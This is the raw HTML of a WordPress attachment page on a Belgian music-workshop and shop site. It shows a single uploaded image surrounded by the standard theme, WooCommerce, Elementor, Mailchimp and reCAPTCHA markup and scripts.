var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oc_cb_css_fr-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-css/cookie-banner-frontend.min.css?ver=5.0.4&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6&media=1745336179' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6&media=1745336179' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-650-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-11811-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100' media='all' />
<link rel='stylesheet' id='elementor-post-11839-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/roboto.css?media=1745336179?ver=1745335434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?media=1745336179?ver=1745335444' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?media=1745336179?ver=1745335455' media='all' />
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1745336179" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.notesbeats.be\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1745336179" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6&media=1745336179" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6&media=1745336179" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.notesbeats.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.notesbeats.be/wp-json/wp/v2/media/865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.notesbeats.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.notesbeats.be/?p=865' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2F4a68aad5-ae43-44c1-a391-01d0f2309802%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2F4a68aad5-ae43-44c1-a391-01d0f2309802%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-32x32.png?media=1745336179" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-192x192.png?media=1745336179" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-180x180.png?media=1745336179" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-270x270.png?media=1745336179" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-865 attachmentid-865 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-kit-650">


<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="11811" class="elementor elementor-11811 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-474f5b8 e-con-full e-flex e-con e-parent" data-id="474f5b8" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-54d6483 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54d6483" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.notesbeats.be">
			<img fetchpriority="high" width="830" height="498" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" class="attachment-full size-full wp-image-654" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179 830w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-600x360.png?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-300x180.png?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-768x461.png?media=1745336179 768w" sizes="(max-width: 830px) 100vw, 830px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-3924fb3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3924fb3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item">Mijn account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item" tabindex="-1">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item" tabindex="-1">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item" tabindex="-1">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item" tabindex="-1">Mijn account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<main id="content" class="site-main post-865 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">4a68aad5-ae43-44c1-a391-01d0f2309802</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/4a68aad5-ae43-44c1-a391-01d0f2309802.jpg?media=1745336179'><img decoding="async" width="225" height="300" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/4a68aad5-ae43-44c1-a391-01d0f2309802-225x300.jpg?media=1745336179" class="attachment-medium size-medium" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/4a68aad5-ae43-44c1-a391-01d0f2309802-225x300.jpg?media=1745336179 225w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/4a68aad5-ae43-44c1-a391-01d0f2309802-600x800.jpg?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/04/4a68aad5-ae43-44c1-a391-01d0f2309802.jpg?media=1745336179 643w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4a68aad5-ae43-44c1-a391-01d0f2309802/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.notesbeats.be/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ade9cf168a08b63696c9bf1fc10e7c11" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='865' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="11839" class="elementor elementor-11839 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e7527b9 e-con-full e-flex e-con e-parent" data-id="e7527b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4a81a62 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="4a81a62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item">E-mail</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item" tabindex="-1">E-mail</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- Cookie banner START -->
		<div id="oc_cb_wrapper" class="oc_cb_wrapper fill_black"> 
			<div class="oc_cb_content">
									<div class="oc_cb_text">
						<p>
							Deze website gebruikt cookies. Door op deze website te surfen, ga je akkoord met ons privacybeleid.&nbsp;															<a href="https://www.notesbeats.be/privacybeleid/" target="_blank">Meer info</a>													</p>
					</div>
				
									<div class="oc_cb_btn_wrap">
						<button class="oc_cb_btn" id="oc_cb_btn">Accepteer cookies</button>
					</div>
							</div>
		</div>
	<!-- Cookie banner END -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/4cf66e3e4d502434ea2e74896/9b735275830e45c07db01578b.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6&media=1745336179' media='all' />
<script id="oc_cb_js_fr-js-extra">
var oc_constants = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-js/cookie-banner-frontend.min.js?ver=5.0.4&media=1745336179" id="oc_cb_js_fr-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.notesbeats.be","ajax_url":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07&media=1745336179" id="mailchimp-woocommerce-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179" id="hello-theme-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1&media=1745336179" id="smartmenus-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179" id="e-sticky-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1745336179" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6&media=1745336179" id="wc-order-attribution-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4&media=1745336179" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-modules-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
